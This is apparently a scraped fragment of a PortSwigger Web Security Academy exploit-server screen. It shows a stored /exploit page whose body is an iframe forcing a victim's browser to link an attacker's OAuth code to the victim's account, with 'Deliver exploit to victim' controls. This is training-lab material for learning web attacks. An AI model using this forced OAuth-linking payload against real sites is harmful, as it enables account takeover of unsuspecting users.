 File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
iframe src="https://0aaf00e1030da514806462870027000c.web-security-academy.net/oauth-linking?code=ALsOzoLpyk-WLLwhJZ-
LyE4MX1Kqqm4J8L1JNg8dicR"></iframe>
Store
View exploit
Deliver exploit to victim
Access log